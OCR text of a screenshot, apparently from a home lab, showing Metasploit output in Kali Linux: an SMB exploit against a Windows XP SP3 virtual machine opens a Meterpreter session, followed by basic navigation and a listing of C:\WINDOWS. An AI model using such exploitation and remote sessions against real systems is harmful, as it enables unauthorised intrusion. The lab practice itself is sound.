 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:26
root@kali: ~
File Actions Edit View Help
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1062 ) at 2022-02-10 06:25:05 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > lpwd
/root
meterpreter > cd ..
meterpreter > pwd
C:\WINDOWS
meterpreter > ls
Listing: C:\WINDOWS
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2022-01-10 08:55:37 -0500 0.log
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 AppPatch
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Config
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Connection Wizard
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Cursors
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Debug
40777/rwxrwxrwx 0 dir 2022-01-10 08:52:50 -0500 Downloaded Program Files
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Driver Cache
100666/rw-rw-rw- 130 fil 2022-01-10 08:52:29 -0500 DtcInstall.log
100666/rw-rw-rw- 11538 fil 2022-01-10 08:50:42 -0500 FaxSetup.log
40555/r-xr-xr-x 0 dir 2022-01-10 17:48:49 -0500 Fonts
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Help
40777/rwxrwxrwx 0 dir 2022-01-10 08:50:41 -0500 Installer
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:50 -0500 L2Schemas
100666/rw-rw-rw- 1487 fil 2022-01-10 08:50:43 -0500 MedCtrOC.log
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Media
100777/rwxrwxrwx 67584 fil 2022-01-10 08:50:20 -0500 NOTEPAD.EXE
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:50 -0500 Network Diagnostic
100666/rw-rw-rw- 4161 fil 2022-01-10 08:50:41 -0500 ODBCINST.INI
100666/rw-rw-rw- 833 fil 2022-01-10 08:53:06 -0500 OEWABLog.txt
40555/r-xr-xr-x 0 dir 2022-01-10 08:52:50 -0500 Offline Web Pages
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:50 -0500 PeerNet
40777/rwxrwxrwx 0 dir 2022-01-10 08:54:15 -0500 Prefetch
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:50 -0500 Provisioning
100666/rw-rw-rw- 8192 fil 2022-01-10 08:54:11 -0500 REGLOCS.OLD
40777/rwxrwxrwx 0 dir 2022-01-10 08:52:29 -0500 Registration
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Resources
100444/r--r--r-- 1254568 fil 2022-01-10 08:50:17 -0500 SET3.tmp
100444/r--r--r-- 1190750 fil 2022-01-10 08:50:17 -0500 SET4.tmp
100444/r--r--r-- 16825 fil 2022-01-10 08:50:18 -0500 SET8.tmp
100666/rw-rw-rw- 2264 fil 2022-01-10 08:54:15 -0500 SchedLgU.Txt
40777/rwxrwxrwx 0 dir 2022-01-10 08:54:15 -0500 SoftwareDistribution
100666/rw-rw-rw- 0 fil 2022-01-10 08:51:15 -0500 Sti_Trace.log
100777/rwxrwxrwx 15360 fil 2022-01-10 08:50:20 -0500 TASKMAN.EXE
40777/rwxrwxrwx 0 dir 2022-01-10 08:52:42 -0500 Tasks
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 Temp
100666/rw-rw-rw- 316640 fil 2022-01-10 08:53:07 -0500 WMSysPr9.prx
40555/r-xr-xr-x 0 dir 2022-01-10 17:48:49 -0500 Web
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:50 -0500 WinSxS
100444/r--r--r-- 749 fil 2022-01-10 08:52:49 -0500 WindowsShell.Manifest
100666/rw-rw-rw- 97053 fil 2022-01-10 08:52:48 -0500 WindowsUpdate.log
100666/rw-rw-rw- 707 fil 2008-04-14 08:00:00 -0400 _default.pif
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 addins
100666/rw-rw-rw- 2048 fil 2022-01-10 08:53:53 -0500 bootstat.dat
100666/rw-rw-rw- 82944 fil 2008-04-14 08:00:00 -0400 clock.avi
Trash
File System
Home
WinXpHash.t
xt
Right Control